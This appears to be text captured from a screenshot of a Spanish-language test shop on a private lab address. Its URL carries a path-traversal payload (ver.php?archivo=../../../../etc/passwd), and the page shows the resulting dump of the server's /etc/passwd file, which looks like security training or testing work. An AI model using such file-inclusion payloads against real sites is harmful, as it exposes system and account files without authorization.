 172.16.140.1:8081/ver.php?archivo=../../../../etc/passwd
TiendaDemo tienda de prueba
Inicio Login Buscar Herramienta de red (admin) Políticas
Políticas de la tienda
Envíos / Devoluciones
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin